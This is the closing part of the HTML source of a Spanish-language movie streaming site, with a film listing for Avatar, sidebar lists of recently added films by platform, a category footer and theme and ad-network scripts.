                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">1080p - HD</span><span class="Time">3h 12m</span><span class="Views AAIco-remove_red_eye">254</span>            </div>
            <div class="Description">
                <p>La historia de la familia Sully (Jake, Neytiri y sus hijos), los problemas que les</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/garrett-warren/">Garrett Warren</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alex-lucas/">Alex Lucas</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alicia-vela-bailey/">Alicia Vela-Bailey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-arrabito/">Andrew Arrabito</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-ahern/">Anthony Ahern</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ava-diakhaby/">Ava Diakhaby</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bailey-bass/">Bailey Bass</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benjamin-hoetjes/">Benjamin Hoetjes</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brendan-cowell/">Brendan Cowell</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/britain-dalton/">Britain Dalton</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cch-pounder/">CCH Pounder</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chloe-coleman/">Chloe Coleman</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/cj-jones/">CJ Jones</a></p>            </div>
            <a href="https://pelislatino247.com/movies/avatar-el-camino-del-agua/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dead-zone-operacion-rescate/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jZCzLnF0e70VrvccmJBQZWmM8pW.jpg" alt="Image Dead Zone: Operación Rescate"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Dead Zone: Operación Rescate</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/panama/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qpUBoMASmCxKsdNwX0XCTXvHzbF.jpg" alt="Image Panama"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Panama</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mision-imposible-repercusion/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/cUlWqDLEYMN3OWlOZ0U18WcIw5F.jpg" alt="Image Misión: Imposible - Repercusión"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Misión: Imposible - Repercusión</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-marca-del-dragon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3kv9keIg8ouzxNc67TgW8oAcYNh.jpg" alt="Image La Marca del Dragón"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Marca del Dragón</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-corriente/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uU68pHGIcrcIBivIYA8PZor7Ee7.jpg" alt="Image La corriente"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La corriente</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sueno-de-fuga/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dc1fX265fZIIY5Hab8I7CdETyJy.jpg" alt="Image Sueño de fuga"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sueño de fuga</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mi-maravillosa-vida/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/pYXEWZADaRfTrTDc2mVEf7OnNII.jpg" alt="Image Mi maravillosa vida"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mi maravillosa vida</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/dia-de-entrenamiento/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wta5WYJSil8SMt6yhxZCDnCncTq.jpg" alt="Image Día de entrenamiento"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Día de entrenamiento</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-sr-carrito-y-los-caballeros-templarios/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xNWSKYJtFR66zX6CeMSijQC4C0q.jpg" alt="Image El Sr. Carrito y los caballeros templarios"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Sr. Carrito y los caballeros templarios</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/papai-e-pop/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/9lXyjwOLz5IgYJbK4uuzUuLAVrg.jpg" alt="Image Papá es Cool"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Papá es Cool</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/por-un-punado-de-dolares/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/56zWNYvxdVF3l9530rTQPuEsYkh.jpg" alt="Image Por un puñado de dólares"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Por un puñado de dólares</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-sociedad-de-la-nieve/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/beCxZp3SDyEsAhPvmF4RMF5ks2o.jpg" alt="Image La sociedad de la nieve"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La sociedad de la nieve</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"283dd61d9f","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>